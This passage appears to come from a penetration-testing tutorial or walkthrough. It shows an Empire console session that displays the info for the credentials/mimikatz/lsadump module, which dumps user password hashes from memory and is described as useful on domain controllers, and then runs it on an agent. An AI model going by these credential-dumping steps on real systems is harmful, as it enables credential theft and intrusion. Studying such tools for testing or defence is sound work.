 (Empire: credentials/mimikatz/lsadump) > info
Name: Invoke-Mimikatz LSA Dump
Module: credentials/mimikatz/lsadump
NeedsAdmin: True
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract a
particular user hash from memory. Useful on domain
controllers.
Options:
Name Required Value Description
---- -------- ------- -----------
Username False Username to extract the hash for, blank
for all local passwords.
Agent True DEHH2LDBZYVTB3GZ Agent to run module on.
(Empire: credentials/mimikatz/lsadump) > run
(Empire: credentials/mimikatz/lsadump) >
Job started: Debug32_anh72